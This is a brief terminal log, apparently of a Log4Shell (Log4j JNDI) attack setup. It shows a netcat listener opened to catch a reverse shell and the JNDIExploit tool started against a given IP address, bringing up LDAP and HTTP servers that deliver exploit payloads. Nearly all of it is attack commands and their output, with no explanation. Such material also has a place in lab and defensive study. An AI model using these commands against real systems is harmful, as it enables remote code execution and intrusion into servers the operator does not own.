 1 logj2
ubuntu@VM-12-10-ubuntu:/llll$ nc -lvnp 12345
Listening on 0.0.0.0 12345
1 logj2
ubuntu@VM-12-10-ubuntu:/llll$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 124.222.52.101c
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...